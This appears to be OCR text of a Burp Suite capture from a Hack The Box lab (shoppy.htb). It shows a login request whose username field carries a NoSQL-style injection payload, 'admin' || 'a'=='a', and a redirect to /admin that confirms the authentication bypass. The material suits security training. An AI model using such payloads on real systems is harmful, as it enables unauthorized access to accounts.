 Request
Pretty Raw Hex \n
1 POST /login?error=WrongCredentials HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 70
9 Origin: http://shoppy.htb
10 Connection: close
11 Cookie: rl_user_id=
RudderEncrypt%3AU2FsdGVkX19GV6NK0DxKjkw9TOqmyNCFZmtg6KKCdZ5PoCh34
YJOGx%2FVvfk4Tyvx; rl_anonymous_id=
RudderEncrypt%3AU2FsdGVkX19vUyluZooqYBAoFRbSX0U9FcIWMKmUNuMmm0phm
DD5HHeS3EsezVG4j3SmktVo0o9SKB1lNCe0bQ%3D%3D; rl_group_id=
RudderEncrypt%3AU2FsdGVkX19Od9IT1QBGmBOxy16K0LIvkmWd6bLg0Yw%3D;
rl_trait=
RudderEncrypt%3AU2FsdGVkX19N%2F9zK1I3qgOhRbSjBUI%2BmT1LXhV5YpN0%3
D; rl_group_trait=
RudderEncrypt%3AU2FsdGVkX1%2Btr%2FQPXf%2FEhg6ysL4ReI5quEwFjtvvdwQ
%3D
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "username":"admin' || 'a'=='a",
16 "password":"password"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Tue, 24 Sep 2024 07:55:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AKXaUxPPJpq4HpOPBRRbFctuxROj7xNBf.L9TZ3qOvAVSKH5kSzcMmNdksGSji
s8WZU1kwNlJrCp8; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>